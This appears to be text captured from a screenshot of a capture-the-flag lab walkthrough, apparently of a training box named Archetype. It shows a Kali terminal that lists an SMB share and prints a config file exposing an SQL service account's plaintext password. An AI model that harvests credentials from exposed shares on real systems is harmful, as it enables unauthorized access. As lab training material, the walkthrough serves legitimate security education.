 VPN × enum 1 × enum 2 × reverse shell ×
. D 0 Mon Jan 20 07:20:57 2020
.. D 0 Mon Jan 20 07:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 07:23:02 2020
5056511 blocks of size 4096. 2616562 blocks available
smb: \> exit
┌──(kali㉿kali)-[/tmp]
└─$ ls
prod.dtsConfig
ssh-IIq21fTNESCC
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-colord.service-gOyV8L
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-haveged.service-HtBDUP
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-ModemManager.service-zxKJ6c
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-polkit.service-2Hd2Lz
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-systemd-logind.service-sO77hC
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-upower.service-kfZNtW
Temp-680d347a-a1a4-4916-a5ec-8d0d68e211bf
┌──(kali㉿kali)-[/tmp]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate=
"20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="
String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI
10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
┌──(kali㉿kali)-[/tmp]
└─$